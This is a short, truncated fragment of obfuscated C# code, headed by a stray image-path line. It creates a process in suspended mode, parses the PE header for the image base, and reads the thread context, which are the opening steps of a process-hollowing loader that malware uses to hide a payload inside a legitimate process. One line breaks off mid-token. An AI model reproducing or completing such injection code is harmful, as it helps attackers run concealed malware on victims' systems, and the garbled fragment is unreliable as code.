 if (!Class6.Class7.CreateProcess(string_0, text, IntPtr.Zero, IntPtr.Zero, false, 4u, IntPtr.Zero, null, ref @st
{
throw new Exception();
}
int num = BitConverter.ToInt32(byte_0, 60);
int num2 = BitConverter.ToInt32(byte_0, num + 52);
int[] array = new int[179];
array[0] = 65538;
if (IntPtr.Size == 4)
{
if (!Class6.Class7.GetThreadContext(struct2.intptr_1, array))
{
throw new Exception();
}